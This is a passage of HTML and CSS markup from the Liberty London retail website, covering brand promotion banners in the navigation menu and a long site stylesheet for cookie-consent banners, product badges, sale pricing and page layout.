        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
